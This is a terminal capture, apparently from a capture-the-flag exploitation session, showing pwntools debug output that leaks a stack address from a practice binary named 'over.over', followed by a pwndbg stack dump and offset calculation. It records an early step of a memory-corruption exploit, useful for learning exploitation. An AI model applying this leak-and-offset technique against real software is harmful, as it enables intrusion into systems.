 [-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace
_scope)
[DEBUG] Received 0x1 bytes:
    b'>'
[DEBUG] Sent 0x50 bytes:
    97 * 0x50
[DEBUG] Received 0x56 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aa
aa│
    *
    00000050  e0 19 0a e3  fd 7f                                  │····│··│
    00000056
[*] leak: 0x7ffde30a19e0
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
    b'\n'
$
4f:0278│      0x7ffde30a1be8 ◂— 0x4
pwndbg> stack 20
00:0000│ rsp  0x7ffde30a1970 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓
0a:0050│ rbp  0x7ffde30a19c0 —▸ 0x7ffde30a19e0 —▸ 0x400730 ◂— 0x41ff894156415741
0b:0058│      0x7ffde30a19c8 —▸ 0x400715 ◂— 0xb890f0eb0274c085
0c:0060│      0x7ffde30a19d0 —▸ 0x7ffde30a1ac8 —▸ 0x7ffde30a37e4 ◂— 'over.over'
0d:0068│      0x7ffde30a19d8 ◂— 0x100000000
0e:0070│      0x7ffde30a19e0 —▸ 0x400730 ◂— 0x41ff894156415741
0f:0078│      0x7ffde30a19e8 —▸ 0x7f15115c7840 (__libc_start_main+240) ◂— mov    edi
, eax
10:0080│      0x7ffde30a19f0 ◂— 0x1
11:0088│      0x7ffde30a19f8 —▸ 0x7ffde30a1ac8 —▸ 0x7ffde30a37e4 ◂— 'over.over'
12:0090│      0x7ffde30a1a00 ◂— 0x111b96ca0
13:0098│      0x7ffde30a1a08 —▸ 0x4006c0 ◂— 0x10ec8348e5894855
pwndbg> distance 0x7ffde30a19e0 0x7ffde30a1970
0x7ffde30a19e0->0x7ffde30a1970 is -0x70 bytes (-0xe words)
pwndbg>
❐ 1 ↑ 2h 20m 1 gdb ↗ ↓ 63% | 17:17 | 24 Mar root! ubuntu